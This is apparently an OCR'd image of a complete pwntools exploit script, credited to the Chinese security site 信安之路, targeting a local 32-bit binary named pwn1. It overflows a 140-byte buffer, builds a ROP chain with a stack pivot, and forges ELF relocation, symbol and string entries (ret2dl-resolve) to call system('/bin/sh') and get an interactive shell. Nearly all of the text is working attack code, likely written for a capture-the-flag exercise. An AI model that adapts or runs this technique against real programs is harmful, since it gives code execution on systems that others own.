 1 from pwn import *
2 #Setting-------------------------------------------
3 EXCV = './pwn1'
4 context(log_level='debug')
5 e = ELF(EXCV)
6
7 io = process(EXCV)
8 libc = e.libc
9 #--------------------------------------------------
10 dynsym = 0x080481dc
11 dynstr = 0x0804829c
12 rel_plt = 0x0804836c
13 setbuf_got = e.got['setbuf']
14
15 data = 0x0804a080
16 base = data+800
17 fake_rel_addr = base+80        #fake_rel
18 fake_sym_addr = fake_rel_addr+8     #fake_sym
19 align = 0x10-(fake_sym_addr-dynsym)&0xf
20 fake_sym_addr += align
21 index = (fake_sym_addr-dynsym)/0x10
22 index = (index<<8)|7
23 fake_str_addr = fake_sym_addr+0x10      #fake_str
24 str_off = fake_str_addr-dynstr
25 shell = base+128
26
27 plt_0 = 0x080483d0
28 rel_off = fake_rel_addr-rel_plt
29 rd_plt = e.plt['read']
30
31 ppp_ret = 0x0804865D#pop ;pop ;pop ;retn
32 pop_ebp = 0x0804865F#pop ebp;retn
33 lev_ret = 0x080484B8#leave ;retn
34 #----------------------------
35 io.recvline()
36 payload = 'A'*140
37 payload += p32(rd_plt)
38 payload += p32(ppp_ret)
39 payload += p32(0)
40 payload += p32(base)
41 payload += p32(0x1000)
42 payload += p32(pop_ebp)
43 payload += p32(base)
44 payload += p32(lev_ret)
45 io.send(payload)
46 io.recv()       # control eip,esp
47 #gdb.attach(io)
48 payload = 'AAAA'
49 payload += p32(plt_0)
50 payload += p32(rel_off)
51 payload += 'AAAA'
52 payload += p32(shell)
53 payload += 'A'*(80-len(payload))
54 payload += p32(setbuf_got)+p32(index)
55 payload += 'B'*align
56 payload += p32(str_off)+p32(0)+p32(0)+p32(0x12)
57 payload += 'system\x00'
58 payload += 'C'*(128-len(payload))
59 payload += '/bin/sh\x00'
60 payload += 'END'
61 io.send(payload)
62
63 io.interactive()
64
信安之路